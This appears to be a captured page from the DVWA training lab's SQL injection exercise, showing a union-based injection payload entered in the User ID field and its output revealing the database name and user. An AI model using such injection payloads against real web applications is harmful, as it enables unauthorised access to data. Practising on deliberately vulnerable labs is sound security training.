 Vulnerability: SQL Injection
User ID:
Submit
ID: 2' union select database(),user() -- '
First name: Gordon
Surname: Brown
ID: 2' union select database(),user() -- '
First name: dvwa
Surname: dvwa@localhost